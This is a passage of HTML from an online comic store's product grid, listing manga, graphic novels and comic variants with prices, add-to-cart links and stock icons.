                                                <img alt="the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-6" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c4fd2eed-7099-42ee-8b34-ce9e93b57152.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-6" class="all_product" href="https://stores.comichub.com/collected_keller/products/the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-6">

                                                    100 Girlfriends Who Really, Really, Really, Really, Really Love You Manga Volume 6
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c4fd2eed-7099-42ee-8b34-ce9e93b57152" href="javascript:AjaxAddToCart('c4fd2eed-7099-42ee-8b34-ce9e93b57152',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-6" class="all_product" href="https://stores.comichub.com/collected_keller/products/the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-6">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-1-tbd-artist-variant" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/1776-1-tbd-artist-variant">
                                                <img alt="1776-1-tbd-artist-variant" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5290988e-a34d-4217-ad71-931f5cdf9ed8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-1-tbd-artist-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/1776-1-tbd-artist-variant">

                                                    1776 #1 Mark Bagley Variant 1 for 25 Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $15.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_5290988e-a34d-4217-ad71-931f5cdf9ed8" href="javascript:AjaxAddToCart('5290988e-a34d-4217-ad71-931f5cdf9ed8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-1-tbd-artist-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/1776-1-tbd-artist-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-1-steve-rude-wraparound-variant" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/1776-1-steve-rude-wraparound-variant">
                                                <img alt="1776-1-steve-rude-wraparound-variant" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e5e693ca-3ff6-4dc6-85de-e4e2a514ca19.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-1-steve-rude-wraparound-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/1776-1-steve-rude-wraparound-variant">

                                                    1776 #1 Steve Rude Wraparound Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e5e693ca-3ff6-4dc6-85de-e4e2a514ca19" href="javascript:AjaxAddToCart('e5e693ca-3ff6-4dc6-85de-e4e2a514ca19',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-1-steve-rude-wraparound-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/1776-1-steve-rude-wraparound-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2_0" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/1776-2_0">
                                                <img alt="1776-2_0" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2bf1454e-383f-46b8-bf86-0147fe8144f7.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2_0" class="all_product" href="https://stores.comichub.com/collected_keller/products/1776-2_0">

                                                    1776 #2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2bf1454e-383f-46b8-bf86-0147fe8144f7" href="javascript:AjaxAddToCart('2bf1454e-383f-46b8-bf86-0147fe8144f7',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2_0" class="all_product" href="https://stores.comichub.com/collected_keller/products/1776-2_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2-pete-woods-knullified-variant" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/1776-2-pete-woods-knullified-variant">
                                                <img alt="1776-2-pete-woods-knullified-variant" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a18b06ba-c4d9-4c7e-ad51-13da712c2e07.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2-pete-woods-knullified-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/1776-2-pete-woods-knullified-variant">

                                                    1776 #2 Pete Woods Knullified Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_a18b06ba-c4d9-4c7e-ad51-13da712c2e07" href="javascript:AjaxAddToCart('a18b06ba-c4d9-4c7e-ad51-13da712c2e07',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2-pete-woods-knullified-variant" class="all_product" href="https://stores.comichub.com/collected_keller/products/1776-2-pete-woods-knullified-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1982-dc-comics-style-guide-hardcover" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/1982-dc-comics-style-guide-hardcover">
                                                <img alt="1982-dc-comics-style-guide-hardcover" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fb7bcaf7-0ab7-4f54-aa51-7977d342fdba.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1982-dc-comics-style-guide-hardcover" class="all_product" href="https://stores.comichub.com/collected_keller/products/1982-dc-comics-style-guide-hardcover">

                                                    1982 DC Comics Style Guide Hardcover
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $95.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_fb7bcaf7-0ab7-4f54-aa51-7977d342fdba" href="javascript:AjaxAddToCart('fb7bcaf7-0ab7-4f54-aa51-7977d342fdba',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1982-dc-comics-style-guide-hardcover" class="all_product" href="https://stores.comichub.com/collected_keller/products/1982-dc-comics-style-guide-hardcover">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="2000-ad-regened-graphic-novel-volume-3" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/2000-ad-regened-graphic-novel-volume-3">
                                                <img alt="2000-ad-regened-graphic-novel-volume-3" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c162ade4-842c-4826-9b7d-78d62354b207.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="2000-ad-regened-graphic-novel-volume-3" class="all_product" href="https://stores.comichub.com/collected_keller/products/2000-ad-regened-graphic-novel-volume-3">

                                                    2000 AD Regened Graphic Novel Volume 3
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $15.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c162ade4-842c-4826-9b7d-78d62354b207" href="javascript:AjaxAddToCart('c162ade4-842c-4826-9b7d-78d62354b207',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="2000-ad-regened-graphic-novel-volume-3" class="all_product" href="https://stores.comichub.com/collected_keller/products/2000-ad-regened-graphic-novel-volume-3">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="365-days-to-wedding-graphic-novel-volume-3" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/365-days-to-wedding-graphic-novel-volume-3">
                                                <img alt="365-days-to-wedding-graphic-novel-volume-3" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4be0b7f1-0d41-4e7d-9827-88002f66af3e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="365-days-to-wedding-graphic-novel-volume-3" class="all_product" href="https://stores.comichub.com/collected_keller/products/365-days-to-wedding-graphic-novel-volume-3">

                                                    365 Days to the Wedding Manga Volume 3
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4be0b7f1-0d41-4e7d-9827-88002f66af3e" href="javascript:AjaxAddToCart('4be0b7f1-0d41-4e7d-9827-88002f66af3e',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="365-days-to-wedding-graphic-novel-volume-3" class="all_product" href="https://stores.comichub.com/collected_keller/products/365-days-to-wedding-graphic-novel-volume-3">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-career-in-books" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/a-career-in-books">
                                                <img alt="a-career-in-books" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f0f5b986-dc36-464b-8cd5-48347cdc11a3.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-career-in-books" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-career-in-books">

                                                    A Career In Books
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $20.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f0f5b986-dc36-464b-8cd5-48347cdc11a3" href="javascript:AjaxAddToCart('f0f5b986-dc36-464b-8cd5-48347cdc11a3',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-career-in-books" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-career-in-books">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-christmas-carol-graphic-novel_30BB89" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/a-christmas-carol-graphic-novel_30BB89">
                                                <img alt="a-christmas-carol-graphic-novel_30BB89" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7a66c8a4-d20d-426d-9b2d-d3cdcf7ed2cd.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-christmas-carol-graphic-novel_30BB89" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-christmas-carol-graphic-novel_30BB89">

                                                    A Christmas Carol Graphic Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $18.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7a66c8a4-d20d-426d-9b2d-d3cdcf7ed2cd" href="javascript:AjaxAddToCart('7a66c8a4-d20d-426d-9b2d-d3cdcf7ed2cd',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-christmas-carol-graphic-novel_30BB89" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-christmas-carol-graphic-novel_30BB89">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="difficult-thing-importance-of-admitting-mistakes-hardcover" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/difficult-thing-importance-of-admitting-mistakes-hardcover">
                                                <img alt="difficult-thing-importance-of-admitting-mistakes-hardcover" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/240a6735-9c5f-46cf-88df-db77b3d089c1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="difficult-thing-importance-of-admitting-mistakes-hardcover" class="all_product" href="https://stores.comichub.com/collected_keller/products/difficult-thing-importance-of-admitting-mistakes-hardcover">

                                                    A Difficult Thing Importance of Admitting Mistakes Hardcover
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_240a6735-9c5f-46cf-88df-db77b3d089c1" href="javascript:AjaxAddToCart('240a6735-9c5f-46cf-88df-db77b3d089c1',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="difficult-thing-importance-of-admitting-mistakes-hardcover" class="all_product" href="https://stores.comichub.com/collected_keller/products/difficult-thing-importance-of-admitting-mistakes-hardcover">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-do-1" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/a-do-1">
                                                <img alt="a-do-1" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fef3e521-2e4e-4d83-bb5e-1afbdef04fbd.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-do-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-do-1">

                                                    A Do Manga Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_fef3e521-2e4e-4d83-bb5e-1afbdef04fbd" href="javascript:AjaxAddToCart('fef3e521-2e4e-4d83-bb5e-1afbdef04fbd',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-do-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-do-1">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-feast-for-crows-the-illustrated-edition" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/a-feast-for-crows-the-illustrated-edition">
                                                <img alt="a-feast-for-crows-the-illustrated-edition" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/84ba47f9-57bc-41c2-843c-ccab12bc4b83.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-feast-for-crows-the-illustrated-edition" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-feast-for-crows-the-illustrated-edition">

                                                    A Feast For Crows The Illustrated Edition
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $50.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_84ba47f9-57bc-41c2-843c-ccab12bc4b83" href="javascript:AjaxAddToCart('84ba47f9-57bc-41c2-843c-ccab12bc4b83',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-feast-for-crows-the-illustrated-edition" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-feast-for-crows-the-illustrated-edition">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-galaxy-next-door-graphic-novel-volume-1" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/a-galaxy-next-door-graphic-novel-volume-1">
                                                <img alt="a-galaxy-next-door-graphic-novel-volume-1" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d458ac86-8540-410d-9ed2-10fd24d585d3.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-galaxy-next-door-graphic-novel-volume-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-galaxy-next-door-graphic-novel-volume-1">

                                                    A Galaxy Next Door Manga Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $12.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_d458ac86-8540-410d-9ed2-10fd24d585d3" href="javascript:AjaxAddToCart('d458ac86-8540-410d-9ed2-10fd24d585d3',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-galaxy-next-door-graphic-novel-volume-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-galaxy-next-door-graphic-novel-volume-1">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-galaxy-next-door-graphic-novel-volume-2" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/a-galaxy-next-door-graphic-novel-volume-2">
                                                <img alt="a-galaxy-next-door-graphic-novel-volume-2" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4f7ec581-cfcd-4dcc-a62a-89cf84b8874a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-galaxy-next-door-graphic-novel-volume-2" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-galaxy-next-door-graphic-novel-volume-2">

                                                    A Galaxy Next Door Manga Volume 2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $12.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4f7ec581-cfcd-4dcc-a62a-89cf84b8874a" href="javascript:AjaxAddToCart('4f7ec581-cfcd-4dcc-a62a-89cf84b8874a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-galaxy-next-door-graphic-novel-volume-2" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-galaxy-next-door-graphic-novel-volume-2">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-galaxy-next-door-3" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/a-galaxy-next-door-3">
                                                <img alt="a-galaxy-next-door-3" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9a78bbf1-0e28-4ff7-bad2-f8028352cab6.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-galaxy-next-door-3" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-galaxy-next-door-3">

                                                    A Galaxy Next Door Manga Volume 3
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $12.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9a78bbf1-0e28-4ff7-bad2-f8028352cab6" href="javascript:AjaxAddToCart('9a78bbf1-0e28-4ff7-bad2-f8028352cab6',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-galaxy-next-door-3" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-galaxy-next-door-3">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-girl-walks-home-at-night-graphic-novel-volume-1-mature-" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/a-girl-walks-home-at-night-graphic-novel-volume-1-mature-">
                                                <img alt="a-girl-walks-home-at-night-graphic-novel-volume-1-mature-" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/57582fa8-5ce4-4a1c-ab12-10e39617b08e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-girl-walks-home-at-night-graphic-novel-volume-1-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-girl-walks-home-at-night-graphic-novel-volume-1-mature-">

                                                    A Girl Walks Home At Night Graphic Novel Volume 1 (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_57582fa8-5ce4-4a1c-ab12-10e39617b08e" href="javascript:AjaxAddToCart('57582fa8-5ce4-4a1c-ab12-10e39617b08e',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-girl-walks-home-at-night-graphic-novel-volume-1-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-girl-walks-home-at-night-graphic-novel-volume-1-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-kings-vengeance-1" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/a-kings-vengeance-1">
                                                <img alt="a-kings-vengeance-1" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e0f256ba-b28e-4e2a-9f7d-3a343991b90a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-kings-vengeance-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-kings-vengeance-1">

                                                    A King's Vengeance #1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e0f256ba-b28e-4e2a-9f7d-3a343991b90a" href="javascript:AjaxAddToCart('e0f256ba-b28e-4e2a-9f7d-3a343991b90a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-kings-vengeance-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-kings-vengeance-1">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="a-little-step-graphic-novel-volume-1" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/a-little-step-graphic-novel-volume-1">
                                                <img alt="a-little-step-graphic-novel-volume-1" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e277724b-89cf-4a2d-ba7b-cfe702f9e62a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="a-little-step-graphic-novel-volume-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-little-step-graphic-novel-volume-1">

                                                    A Little Step Manga Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e277724b-89cf-4a2d-ba7b-cfe702f9e62a" href="javascript:AjaxAddToCart('e277724b-89cf-4a2d-ba7b-cfe702f9e62a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="a-little-step-graphic-novel-volume-1" class="all_product" href="https://stores.comichub.com/collected_keller/products/a-little-step-graphic-novel-volume-1">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="24" id="lastRowCount">
                    </div>


